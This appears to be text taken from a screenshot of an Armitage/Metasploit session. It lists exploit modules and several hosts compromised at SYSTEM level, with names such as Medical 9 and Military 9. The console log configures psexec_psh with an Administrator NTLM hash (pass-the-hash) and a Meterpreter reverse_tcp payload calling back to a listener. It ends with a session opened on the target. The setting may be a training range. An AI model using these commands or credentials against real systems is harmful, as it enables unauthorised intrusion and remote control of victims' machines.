 Armitage
Armitage View Hosts Attacks Workspaces Help
ms10_046_shortcut_
ms10_061_spoolss
ms15_020_shortcut_
ms17_010_eternalblu
ms17_010_eternalblu
ms17_010_psexec
netidentity_xtierrpcp
psexec
psexec_psh
smb_delivery
smb_relay
timbuktu_plughntcor
webexec
smtp
ssh
ssl
172.22.22.9
NT AUTHORITY\SYSTEM @ MEDICAL9
Medical 9
172.22.22.109
NT AUTHORITY\SYSTEM @ METEOROLOGY9
Meteorology 9
10.1.8.9
192.168.3.109
Military 9
10.10.10.240
192.168.2.109
192.168.2
Console X exploit X post X Scan X Services X exploit X exploit X
msf5 > use exploit/windows/smb/psexec_psh
msf5 exploit(windows/smb/psexec_psh) > set RHOSTS 172.22.22.109
RHOSTS => 172.22.22.109
msf5 exploit(windows/smb/psexec_psh) > set TARGET 0
TARGET => 0
msf5 exploit(windows/smb/psexec_psh) > set SMBDomain .
SMBDomain => .
msf5 exploit(windows/smb/psexec_psh) > set LHOST 10.204.0.70
LHOST => 10.204.0.70
msf5 exploit(windows/smb/psexec_psh) > set SMBUser Administrator
SMBUser => Administrator
msf5 exploit(windows/smb/psexec_psh) > set DryRun false
DryRun => false
msf5 exploit(windows/smb/psexec_psh) > set LPORT 28477
LPORT => 28477
msf5 exploit(windows/smb/psexec_psh) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf5 exploit(windows/smb/psexec_psh) > set RPORT 445
RPORT => 445
msf5 exploit(windows/smb/psexec_psh) > set SMBPass 00000000000000000000000000000000:838A31DE6257D46A6D3FD62E37009286
SMBPass => 00000000000000000000000000000000:838A31DE6257D46A6D3FD62E37009286
msf5 exploit(windows/smb/psexec_psh) > exploit -j
[*] Exploit running as background job 5.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.204.0.70:28477
[*] 172.22.22.109:445 - Executing the payload...
[+] 172.22.22.109:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (179779 bytes) to 172.22.22.109
[*] Meterpreter session 2 opened (10.204.0.70:28477 -> 172.22.22.109:1172) at 2019-03-03 12:57:08 -0500
msf5 exploit(windows/smb/psexec_psh) >